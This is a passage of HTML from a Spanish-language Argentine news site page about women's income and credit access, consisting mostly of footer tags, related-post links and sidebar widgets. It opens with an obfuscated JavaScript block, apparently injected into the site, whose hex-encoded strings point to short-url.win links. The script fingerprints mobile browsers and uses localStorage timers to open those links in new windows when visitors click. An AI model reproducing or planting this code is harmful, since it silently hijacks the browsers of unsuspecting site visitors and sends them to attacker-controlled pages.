f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/equifax/">Equifax</a></li><li><a href="https://www.todoenunclick.com/tag/ingreso/">ingreso</a></li><li><a href="https://www.todoenunclick.com/tag/mujeres/">Mujeres</a></li><li><a href="https://www.todoenunclick.com/tag/productos-de-credito/">productos de crédito</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/los-cibercriminales-atacan-los-sistemas-basados-en-linux-con-ataques-de-ransomware-y-criptosecuestro/">Los cibercriminales atacan los sistemas basados en Linux con ataques de ransomware y criptosecuestro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/mercado-libre-ha-sido-hackeado-por-lapsus/">Mercado Libre ha sido hackeado por LAPSUS$</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-03-07T17:40:33-03:00"><meta itemprop="dateModified" content="2022-03-07T17:44:20-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Mujeres argentinas: tienen un ingreso promedio mensual de $57.000 y más de la mitad tiene acceso a productos de  crédito"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/03/mujeres_ingresos.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93935,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "72";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "24";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/revolucionando-el-credito-en-argentina-el-exito-de-las-fintech-revelado-en-un-nuevo-estudio/"  rel="bookmark" class="td-image-wrap " title="Revolucionando el crédito en Argentina: El éxito de las fintech revelado en un nuevo estudio" ><img class="entry-thumb" src="" alt="Revolucionando el crédito en Argentina: El éxito de las fintech revelado en un nuevo estudio" title="Revolucionando el crédito en Argentina: El éxito de las fintech revelado en un nuevo estudio" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-4841739.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/revolucionando-el-credito-en-argentina-el-exito-de-las-fintech-revelado-en-un-nuevo-estudio/"  rel="bookmark" title="Revolucionando el crédito en Argentina: El éxito de las fintech revelado en un nuevo estudio">Revolucionando el crédito en Argentina: El éxito de las fintech revelado en un nuevo estudio</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/centennials-prefieren-las-tarjetas-de-credito-y-tienen-buen-cumplimiento-de-pagos/"  rel="bookmark" class="td-image-wrap " title="Centennials: prefieren las tarjetas de crédito y tienen buen cumplimiento de pagos" ><img class="entry-thumb" src="" alt="Centennials: prefieren las tarjetas de crédito y tienen buen cumplimiento de pagos" title="Centennials: prefieren las tarjetas de crédito y tienen buen cumplimiento de pagos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/10/09-generacion-z-2.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/centennials-prefieren-las-tarjetas-de-credito-y-tienen-buen-cumplimiento-de-pagos/"  rel="bookmark" title="Centennials: prefieren las tarjetas de crédito y tienen buen cumplimiento de pagos">Centennials: prefieren las tarjetas de crédito y tienen buen cumplimiento de pagos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/llega-a-la-argentina-finanzas-sin-vueltas-un-nuevo-programa-de-inclusion-financiera/"  rel="bookmark" class="td-image-wrap " title="Llega a la Argentina Finanzas sin vueltas, un nuevo programa de inclusión financiera" ><img class="entry-thumb" src="" alt="Enrique Pugliano" title="Llega a la Argentina Finanzas sin vueltas, un nuevo programa de inclusión financiera" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/08/Enrique-Pugliano.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/llega-a-la-argentina-finanzas-sin-vueltas-un-nuevo-programa-de-inclusion-financiera/"  rel="bookmark" title="Llega a la Argentina Finanzas sin vueltas, un nuevo programa de inclusión financiera">Llega a la Argentina Finanzas sin vueltas, un nuevo programa de inclusión financiera</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="d0057c011c" /><input type="hidden" name="_wp_http_referer" value="/mujeres-argentinas-tienen-un-ingreso-promedio-mensual-de-57-000-y-mas-de-la-mitad-tiene-acceso-a-productos-de-credito/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-93935","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article 